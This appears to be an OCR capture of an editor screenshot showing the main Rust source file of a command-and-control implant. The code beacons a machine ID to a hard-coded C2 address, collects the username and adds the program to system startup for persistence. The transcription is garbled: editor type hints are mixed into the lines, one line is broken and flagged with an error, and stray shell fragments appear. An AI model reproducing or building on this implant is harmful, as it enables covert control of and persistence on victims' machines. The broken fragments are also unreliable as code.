 1 mod c2;
2 mod func;
3 mod reg;
4 use c2::*;
5 use func::*;
6 use reg::*;
7 const C2_CONST: &str = "192.168.1.64:3000";
8
9
10
11 #[tokio::main]
12 async fn main() {
13 let id = func::getid(); => Result<String, String>
14 println!("Result of ID: {:?}", id);
H 15 (id); ■■■ arguments to this function are incorrect
16 let pingres = match id { => Result<String, String>
17 Ok(id_str) => pingc2(C2_CONST, &id_str).await, => String
18 Err(e) => { => String
19 println!("Error getting ID: {}", e);
20 pingc2(C2_CONST, "unknown").await <- (id)
21 }
22 };
23 match pingres {
24 Ok(_) => {
25 println!("Successfully pinged c2")
26 }
27 Err(errstr) => { => String
28 println!("[x] Got an error pinging the C2");
29 }
30 }
31 let username = GetUsername(); => Result<String, ()>
32 match username {
33 Ok(usernamestr) => { => String
34 println!("Got the username {}", usernamestr);
35 }
36 Err(_) => println!("[x] Got an error getting the username..."),
37 }
38
39 let startupres = AddStartup(); => Result<String, ()>
40 match startupres {
41 Ok(startup) => { => String
42 println!("Added startup: {}", startup);
43 }
44 Err(_) => {
45 println!("[x] Error adding the program to startup");
46 }
src/main.rs [+] Top
"src/main.rs" 84L, 2304B written
nvim . npm run dev nvim .